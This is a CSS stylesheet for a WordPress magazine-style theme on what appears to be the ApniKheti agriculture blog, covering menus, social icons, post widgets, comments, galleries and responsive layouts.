  display: none;
}
.main-navigation-menu a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  padding: 0.8em 1.2em 0.7em;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
  padding: 1em;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: Genericons;
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  font-size: 0.875rem;
  padding: 0.75em;
}

.social-icons-menu {
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
  margin: 0;
  padding: 0;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  text-decoration: none;
  padding: 0.5em;
}

.social-icons-menu li a:before {
  display: inline-block;
  color: #fff;
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f408";
}

.social-icons-menu li a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons-menu li a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons-menu li a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons-menu li a[href*="facebook.com"]:before {
  content: "\f204";
}

.social-icons-menu li a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons-menu li a[href*="plus.google.com"]:before {
  content: "\f218";
}

.social-icons-menu li a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons-menu li a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons-menu li a[href*="linkedin.com"]:before {
  content: "\f207";
}

.social-icons-menu li a[href*="pinterest.com"]:before {
  content: "\f209";
}

.social-icons-menu li a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons-menu li a[href*="getpocket.com"]:before {
  content: "\f224";
}

.social-icons-menu li a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons-menu li a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons-menu li a[href*="skype.com"]:before,
.social-icons-menu li a[href*="skype:"]:before {
  content: "\f220";
}

.social-icons-menu li a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons-menu li a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons-menu li a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons-menu li a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons-menu li a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons-menu li a[href*="youtube.com"]:before {
  content: "\f213";
}

.social-icons-menu li a[href*="newsletter"]:before,
.social-icons-menu li a[href*="mailto"]:before {
  content: "\f410";
}

.social-icons-menu li a[href*="/feed"]:before,
.social-icons-menu li a[href*="/feed/"]:before,
.social-icons-menu li a[href*="?feed=rss2"]:before,
.social-icons-menu li a[href*="feedburner.google.com"]:before,
.social-icons-menu li a[href*="feedburner.com"]:before {
  content: "\f413";
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  border: none;
  background: none;
  box-shadow: none;
  margin: 0 0 1.5em;
  padding: 0;
}

.widget-magazine-posts .type-post .wp-post-image {
  max-width: 100%;
  margin: 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  max-width: 40%;
  margin: 0 1em 0 0;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  padding-right: 0.75em;
  width: 50%;
  margin: 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  border: none;
  background: none;
  box-shadow: none;
  padding: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  float: left;
  width: 100%;
  margin: 0;
  padding: 1em 1.5em 1.5em;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.page-links {
  word-spacing: 1em;
  font-weight: 700;
  margin: 0;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  background: #303030;
  text-decoration: none;
  font-size: 1.0625rem;
  margin: 0 0 2em;
  padding: 0.4em 1em;
}

.reply a {
  background: #006634;
  color: #ffffff !important;
  font-size: 14px;
  padding: 10px 26px;
}

.comment-reply-title small a {
  display: none;
}

.post-layout-three-columns .post-wrapper .post-column {
  width: 33.333333333333%;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: 700;
  overflow-wrap: break-word;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.comment {
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
}

.comment-meta {
  float: left;
  width: 100%;
  padding: 0;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.comment-meta .comment-metadata {
  font-size: 13px;
  margin-top: 0.3em;
}

.comment-awaiting-moderation {
  font-size: 13px;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  font-size: 14px;
  padding: 0.2em 0 0;
}

.reply {
  font-size: 14px;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-notes {
  font-size: 14px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form textarea {
  border: 1px solid #dddddd;
  color: #666666;
  display: inline-block;
  font-size: 14px;
  max-width: 100%;
  padding: 0.6em;
  vertical-align: top;
  width: 82%;
}

#commentform div.error,
#commentform label.error {
  float: right !important;
  margin-bottom: 4px;
  margin-right: 6px;
  margin-top: 4px;
}

.comment ol.children {
  list-style: none;
  margin: 1.5em 0 0;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  font-size: 0.875rem;
  margin: 0 0 1.5em;
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  width: 17%;
}

.comment-form textarea {
  height: 150px;
  margin-top: 0.4em;
}

.required {
  font-size: 12px;
  position: absolute;
}

.comment-form-author,
.comment-form-url,
.comment-form-email {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: 400;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  border: none;
  padding: 0;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  vertical-align: top;
  text-align: center;
  margin: 0;
  padding: 0.75em 1em 0 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
}

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.login,
.signUp {
  float: left;
  position: relative;
  margin: 0 15px;
}

span.login::after {
  background-color: #fff;
  content: "";
  height: 14px;
  margin-top: -6px;
  position: absolute;
  right: -15px;
  top: 50%;
  width: 1px;
}

.cd-signin.login a,
.cd-signup.signUp a {
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 35px;
}

.languageSelect > span {
  color: #fff;
  display: inline-block;
  font-size: 13px;
  line-height: 38px;
  vertical-align: top;
}

.languagedropdown {
  display: inline-block;
  line-height: 33px;
  text-align: left;
  vertical-align: top;
}

.languagedropdown select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-color: hsl(0, 0%, 22%);
  background-image: url("http://www.apnikheti.com/apnikhetiblog/wp-content/uploads/2016/11/down-arrow.png");
  background-position: right center;
  background-repeat: no-repeat;
  border: medium none;
  color: hsl(0, 0%, 100%);
  font-size: 13px;
  padding: 0 11px 0 0;
}

.changeState select {
  background-color: hsl(0, 0%, 32%);
  padding: 5px 0;
}

.select2 {
  min-width: 70px;
  vertical-align: top;
  width: 100% !important;
}

.languagedropdown .select2-container--default .select2-selection--single {
  background-color: transparent;
  border: medium none;
  border-radius: 0;
  height: auto;
}

.languagedropdown .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
  line-height: 30px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}

.languageSelect.changeState {
  background-color: #525252;
  margin-right: 0;
  padding: 0 12px;
}

.homepage nav {
  z-index: 9;
}

.widget-magazine-posts .type-post .entry-content,
.widget-magazine-posts .small-post .entry-title {
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p,
.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts,
.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.blog-search-tab .nav-tabs > li a:hover {
  border-color: #006634 #006634 transparent;
  background: #006634;
  color: #fff;
}

.blog-search-tab .nav-tabs > .active {
  background: #006634;
}

.comment-author.vcard {
  font-size: 14px;
}

@media only screen and max-width 80em {
  .site-content {
    padding-top: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }

  .content-area,
  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and max-width 70em {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 65em {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 60em {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    width: 100%;
    padding: 0;
  }

  .sidebar {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    width: auto;
    padding: 0;
  }

  .sidebar .widget-wrap {
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    text-align: center;
    margin: 0;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    max-width: 100%;
    vertical-align: top;
    margin: 1em 0 0;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.625rem;
  }

  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  .main-navigation-toggle {
    display: inline-block;
    float: left;
    background: #006634;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu {
    display: none;
    float: left;
    width: 100%;
    border-top: 5px solid #006634;
    padding: 3px 0;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    padding: 1em 1.5em;
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 1rem;
  }

  .sidebar-left .content-area {
    padding: 0;
  }

  .sidebar .widget-wrap .widget,
  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.375rem;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }
}

@media only screen and max-width 50em {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.5rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 45em {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 40em {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.375rem;
  }

  .entry-content {
    font-size: 1rem;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.125rem;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }

  .sidebar,
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }
}

@media only screen and max-width 35em {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    max-width: 120px;
    margin: 0 1em 0 0;
  }
}

@media only screen and max-width 30em {
  .site-branding .site-title {
    font-size: 2rem;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 0.5em;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 20em {
  .site-branding .site-title {
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.125rem;
    margin: 0 0 0.5em;
  }

  .entry-meta .meta-date,
  .entry-meta .meta-author,
  .entry-meta .meta-category,
  .entry-meta .meta-comments {
    display: block;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

@media only screen and min-width 60001em {
  .main-navigation-menu {
    display: block !important;
  }
}

@media screen and (max-width: 991px) {
  .blog-search-tab .nav-tabs > li > a {
    line-height: 22px;
  }

  .content-area {
    padding: 0;
    width: 65%;
  }

  .sidebar {
    margin: 0;
    width: 33%;
  }

  .sidebar .widget-wrap {
    padding-right: 0;
    width: 100% !important;
    display: inline-block !important;
  }

  .footerWidget1 {
    min-height: 229px;
  }

  .blog-search-tab .nav-tabs > li > a {
    font-size: 14px;
    padding: 9px 11px;
  }

  .blog-search-tab .col-md-4:nth-of-type(3n + 1),
  .arch-search .col-md-4:nth-of-type(3n + 1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n + 1),
  .arch-search .col-md-4:nth-of-type(2n + 1) {
    clear: both;
  }

  .footer .col-md-3:nth-of-type(2n + 1) {
    clear: both;
  }
}

@media screen and (max-width: 767px) {
  .logo {
    display: inline-block;
    float: none;
    margin-bottom: 9px;
    text-align: center;
    width: 100%;
  }

  .logo img {
    display: inline-block;
    margin-left: 0;
    text-align: center;
  }

  .rightHeader {
    float: none !important;
    width: 100%;
  }

  .searchWrapper {
    margin: 0;
    width: 100%;
  }

  .socialIconWrapper {
    display: inline-block;
    margin-top: 8px;
    text-align: center;
    width: 100%;
  }

  .socialIcon {
    display: inline-block;
    text-align: center;
  }

  .footerWidget1 {
    min-height: auto;
  }

  .content-area {
    width: 100%;
  }

  .sidebar {
    width: 100%;
  }

  .comment-form input[type="text"],
  .comment-form input[type="email"],
  .comment-form input[type="url"],
  .comment-form input[type="password"],
  .comment-form input[type="search"],
  .comment-form textarea {
    width: 100%;
  }

  .topStrip .rightStrip {
    display: inline-block;
    float: none;
    text-align: center;
    vertical-align: top;
  }

  .topStrip,
  .loginDetails {
    display: inline-block;
    float: none;
    height: auto;
    text-align: center;
    width: 100%;
  }

  span.login::after {
    right: -9px;
  }

  .login,
  .signUp {
    display: inline-block;
    float: none;
    text-align: center;
  }

  .languageSelect {
    float: none;
    margin-left: 0;
    margin-right: 0;
    padding: 2px 0;
    width: 100%;
  }

  .languageSelect.changeState {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin-left: 0;
    padding: 0;
  }

  .changeState select {
    background-color: transparent;
  }

  .cd-signup.signUp {
    margin: 0;
  }

  .single-img .social_contact {
    text-align: left;
  }
}

/* Responsive tab css starts here*/

@media screen and (max-width: 767px) {
  .nav-tabs-responsive > li {
    display: none;
    width: 23%;
  }

  .nav-tabs-responsive > li > a {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    width: 100%;
    width: 100%;
    text-align: center;
    vertical-align: top;
  }

  .nav-tabs-responsive > li.active {
    width: 54%;
  }

  .nav-tabs-responsive > li.active:first-child {
    margin-left: 23%;
  }

  .nav-tabs-responsive > li.active,
  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    display: block;
  }

  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }

  .nav-tabs-responsive > li.next > a,
  .nav-tabs-responsive > li.prev > a {
    background: none;
    border: medium none;
    font-size: 0;
    transition: none 0s ease 0s;
  }

  .nav-tabs-responsive > li.next > a .text,
  .nav-tabs-responsive > li.prev > a .text {
    display: none;
  }

  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.prev > a::after,
  .nav-tabs-responsive > li.prev > a::after {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    position: relative;
    top: 1px;
  }

  .nav-tabs-responsive > li.prev > a:after {
    content: "\e079";
  }

  .nav-tabs-responsive > li.next > a:after {
    content: "\e080";
  }

  .nav-tabs-responsive > li.dropdown > a > .caret {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown > a:after {
    content: "\e114";
  }

  .nav-tabs-responsive > li.dropdown.active > a:after {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown.active > a > .caret {
    display: inline-block;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-left {
    left: 0;
    right: auto;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-center {
    right: auto;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-right {
    left: auto;
    right: 0;
  }
}

/**
 * Demo Styles
 */

.wrapper {
  padding: 15px 0;
}

.bs-example-tabs .nav-tabs {
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  #narrow-browser-alert {
    display: none;
  }
}

/* Responsive tab css Ends here */

